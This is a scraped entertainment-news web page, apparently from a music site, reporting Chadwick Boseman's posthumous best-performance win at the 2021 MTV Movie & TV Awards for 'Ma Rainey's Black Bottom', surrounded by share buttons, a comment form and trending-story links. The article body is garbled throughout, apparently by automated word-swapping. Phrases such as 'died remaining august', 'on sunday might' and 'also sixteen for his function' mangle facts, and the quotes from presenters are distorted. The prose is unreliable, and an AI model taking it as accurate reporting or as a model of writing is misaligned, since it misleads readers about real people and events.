 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Chadwick boseman&#8217;s &#8216;enduring impact&#8217; lives on at mtv film &#038; television awards.&url=https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Chadwick boseman&#8217;s &#8216;enduring impact&#8217; lives on at mtv film &#038; television awards.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="1280" height="853" src="https://musictimesnow.com/wp-content/uploads/2021/05/download-2.jpg" class="flipboard-image wp-post-image" alt="Chadwick boseman" decoding="async" fetchpriority="high" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/download-2.jpg 1280w, https://musictimesnow.com/wp-content/uploads/2021/05/download-2-300x200.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/download-2-1024x682.jpg 1024w, https://musictimesnow.com/wp-content/uploads/2021/05/download-2-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />								<meta itemprop="url" content="https://musictimesnow.com/wp-content/uploads/2021/05/download-2.jpg">
				<meta itemprop="width" content="1280">
				<meta itemprop="height" content="853">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap">Chadwick boseman</span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		
<h4 class="wp-block-heading">Chadwick boseman strength not have landed an oscar this yr. But the 2021 MTV movie &amp; television awards are giving him the posthumous honor he merits.</h4>



<p>The black panther famous person, who died remaining august at just forty three years old. After a long but private warfare with cancer, gained great overall performance in a film on sunday might. <a href="https://musictimesnow.com/?p=2576" target="_blank" rel="noreferrer noopener" title="https://musictimesnow.com/?p=2576">Also sixteen for his function in netflix&#8217;s ma rainey&#8217;s black bottom.</a></p>



<p>Inside the film model of the liked august wilson play. Boseman performs levee green, an overconfident musician. Who plots to go away ma rainey&#8217;s band and rating his personal report deal. The scene-stealing overall performance became also boseman&#8217;s very last film position.</p>



<p>&#8220;chadwick&#8217;s effect is eternal, and we&#8217;re without end grateful for the methods his presence. And his artwork have modified the sector,&#8221; said presenter yara shahidi. Who widely wide-spread the golden popcorn on his behalf. &#8220;we love you, and we omit you.&#8221;</p>



<p>Boseman became nominated posthumously and beat out carey mulligan for promising young female. Daniel kaluuya for judas and the black messiah, sacha baron cohen for the trial of the chicago 7. And zendaya for malcom &amp; marie. His portrayal of levee additionally scored him wins on the critics&#8217; choice awards. The display screen actors guild award, and the golden globes.</p>



<p>At remaining 12 months&#8217;s movie &amp; television awards greatest of all time unique. Boseman acquired the hero for the ages honor from his surprise co-stars don cheadle and robert downey jr.</p>



<p>&#8220;on every occasion he stepped on the set, he stimulated and stimulated there. Cheadle informed the target audience at the time. &#8220;he had an superb electricity to unify humans in their love for his work. And their respect for him as someone.<a href="https://www.google.com/url?sa=i&amp;url=https%3A%2F%2Fwww.newtelegraphng.com%2Fwandavision-rules-at-mtv-movie-and-tv-awards%2F&amp;psig=AOvVaw0EWjaF3Sz4vXXe4xUjlRZF&amp;ust=1621403190873000&amp;source=images&amp;cd=vfe&amp;ved=2ahUKEwjF2Y3bw9LwAhXXhEsFHZeqACAQr4kDegQIARBY" target="_blank" rel="noreferrer noopener" title="https://www.google.com/url?sa=i&amp;url=https%3A%2F%2Fwww.newtelegraphng.com%2Fwandavision-rules-at-mtv-movie-and-tv-awards%2F&amp;psig=AOvVaw0EWjaF3Sz4vXXe4xUjlRZF&amp;ust=1621403190873000&amp;source=images&amp;cd=vfe&amp;ved=2ahUKEwjF2Y3bw9LwAhXXhEsFHZeqACAQr4kDegQIARBY"> The manner he lived his life united people behind a higher reason, and so one can be his legacy.&#8221;</a></p>
			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://musictimesnow.com/tag/black-panther/" rel="tag">black panther</a>, <a href="https://musictimesnow.com/tag/chadwick-boseman/" rel="tag">Chadwick boseman</a>, <a href="https://musictimesnow.com/tag/famous-person/" rel="tag">famous person</a>, <a href="https://musictimesnow.com/tag/mtv-movie/" rel="tag">MTV movie</a>, <a href="https://musictimesnow.com/tag/posthumous-honor/" rel="tag">posthumous honor</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png"/>
						<meta itemprop="url" content="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Music Times Now">
			</div><!--zox-org-wrap-->
																	<div id="zox-comments-button" class="left zoxrel zox-com-click-2576 zox-com-but-2576">
						<span class="zox-comment-but-text"><i class="fas fa-comment"></i> Click to comment</span>
					</div><!--zox-comments-button-->
					<div id="comments" class="zox-com-click-id-2576 zox-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="zox-post-main-head"><h4 class="zox-post-main-title"><span class="zox-post-main-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://musictimesnow.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2576' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->									</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_side_trend_widget-2" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="lazy-load wp-post-image" alt="Emma Stone And Their Husband" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
		<h2 class="zox-s-title3">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
		<h2 class="zox-s-title3">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="lazy-load wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
		<h2 class="zox-s-title3">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="lazy-load wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
		<h2 class="zox-s-title3">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png" class="lazy-load wp-post-image" alt="Park Bo Young" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
		<h2 class="zox-s-title3">Watch: Park Bo Young enjoys a love triangle with Seo In Guk and Nam Da Reum on the set of Doom to be &#8220;serve you.&#8221;</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
		<h2 class="zox-s-title3">Meet Calvin Spiethfel; the young music sensation everyone’s talking about.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
		<h2 class="zox-s-title3">Antonella Attorre can&#8217;t wait to enthral live audiences on her first mini-tour.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg" class="lazy-load wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
		<h2 class="zox-s-title3">All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/&amp;t=Chadwick boseman&#8217;s &#8216;enduring impact&#8217; lives on at mtv film &#038; television awards.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Chadwick boseman&#8217;s &#8216;enduring impact&#8217; lives on at mtv film &#038; television awards. -&amp;url=https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Chadwick boseman&#8217;s &#8216;enduring impact&#8217; lives on at mtv film &#038; television awards.&url=https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Chadwick boseman&#8217;s &#8216;enduring impact&#8217; lives on at mtv film &#038; television awards.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/&amp;t=Chadwick boseman&#8217;s &#8216;enduring impact&#8217; lives on at mtv film &#038; television awards.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=Chadwick boseman&#8217;s &#8216;enduring impact&#8217; lives on at mtv film &#038; television awards. -&amp;url=https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Chadwick boseman&#8217;s &#8216;enduring impact&#8217; lives on at mtv film &#038; television awards.&url=https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=Chadwick boseman&#8217;s &#8216;enduring impact&#8217; lives on at mtv film &#038; television awards. https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=Chadwick boseman&#8217;s &#8216;enduring impact&#8217; lives on at mtv film &#038; television awards.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 					 						<a href="https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/#respond">
 						<li class="zox-soc-mob-com zox-com-click">
 							<i class="fas fa-comment"></i>
 						</li>
 						</a>
 					 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-600x337.png" class="zox-reg-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="zox-mob-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<h2 class="zox-s-title2">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key sentences The ballpark date marked a rare public day trip for the brand new parents. Emma Stone and David McCary are doing date...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>June 24, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<h2 class="zox-s-title2">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Talented artist Moni Meechi has recently signed a deal with esteemed production company DFD Music. The collaboration is set to bring a fresh wave...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/patrick-edward/" title="Posts by Patrick Edward" rel="author">Patrick Edward</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 8, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
